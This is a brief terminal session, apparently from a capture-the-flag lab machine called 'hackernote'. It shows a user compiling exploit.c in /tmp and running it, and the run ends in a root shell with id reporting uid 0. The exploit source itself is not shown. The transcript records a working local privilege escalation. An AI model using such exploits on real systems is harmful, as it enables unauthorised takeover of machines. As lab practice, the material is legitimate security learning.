 james@hackernote:/tmp$ which cc
/usr/bin/cc
james@hackernote:/tmp$ cc  -Os -g3  -std=c11 -Wall -Wextra -Wpedantic -static exploit.c -o exploit
james@hackernote:/tmp$ ls -la
total 1016
drwxrwxrwt  9 root  root    4096 Jan 16 14:42 .
drwxr-xr-x 24 root  root    4096 Feb  9  2020 ..
-rwxrwxr-x  1 james james 988512 Jan 16 14:42 exploit
-rw-r--r--  1 james james   6311 Jan 16 14:37 exploit.c
drwxrwxrwt  2 root  root    4096 Jan 16 11:21 .font-unix
drwxrwxrwt  2 root  root    4096 Jan 16 11:21 .ICE-unix
-rwxr-xr-x  1 james james    230 Jan 16 14:37 Makefile
drwx------  3 root  root    4096 Jan 16 11:21 systemd-private-e3703a2fc22243798ec9e53c3d990e4e-systemd-resolved.service-JywgVt
drwx------  3 root  root    4096 Jan 16 11:21 systemd-private-e3703a2fc22243798ec9e53c3d990e4e-systemd-timesyncd.service-iVQFif
drwxrwxrwt  2 root  root    4096 Jan 16 11:21 .Test-unix
drwxrwxrwt  2 root  root    4096 Jan 16 11:21 .X11-unix
drwxrwxrwt  2 root  root    4096 Jan 16 11:21 .XIM-unix
james@hackernote:/tmp$ ./exploit
[sudo] password for james:
Sorry, try again.
# id
uid=0(root) gid=0(root) groups=0(root),1001(james)
#